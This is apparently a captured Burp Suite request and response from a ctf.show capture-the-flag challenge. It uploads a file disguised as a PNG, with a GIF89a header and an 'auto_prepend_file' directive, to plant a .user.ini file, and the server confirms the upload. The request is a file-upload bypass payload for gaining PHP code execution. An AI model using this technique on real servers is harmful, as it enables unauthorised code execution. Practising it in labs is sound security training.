 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 969ccdc1-609e-4e23-8f63-102ee93a1e97.challenge.ctf.show
3 Content-Length : 211
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : zh-CN,zh;q=0.9
6 Sec-Ch-Ua : "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile : ?0
8 X-Requested-With : XMLHttpRequest
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept : application/json, text/javascript, */*; q=0.01
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1AWM48tR7oaYCZAy
12 Origin : https://969ccdc1-609e-4e23-8f63-102ee93a1e97.challenge.ctf.show
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://969ccdc1-609e-4e23-8f63-102ee93a1e97.challenge.ctf.show/
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19 Connection : keep-alive
20
21 ------WebKitFormBoundary1AWM48tR7oaYCZAy
22 Content-Disposition : form-data ; name ="file "; filename ="userini.png "
23 Content-Type : image/png
24
25 GIF89a
26 auto_prepend_file=1
27 ------WebKitFormBoundary1AWM48tR7oaYCZAy--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Mon, 27 Jan 2025 05:35:22 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 X-Powered-By : PHP/5.6.40
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-C
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Leng
th,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 38
13
14 {"code":0,"msg":"upload\/userini.png"}